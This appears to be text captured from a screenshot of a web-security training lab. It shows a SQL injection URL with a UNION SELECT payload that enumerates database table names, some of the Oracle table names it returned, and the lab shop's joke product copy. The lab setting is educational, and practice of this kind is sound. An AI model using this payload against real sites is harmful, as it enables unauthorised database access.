 https://acb81f801f55bf998081d98800ea00f5.web-security-academy.net/filter?category=Gifts'+union+select+'TableName',table_name+fr
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU TryHackMe | Dashboard
areas of your life. We love every project we work on, so don't delay, give us a call today.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
TableName
ACCESS$
TableName
ALERT_QT
TableName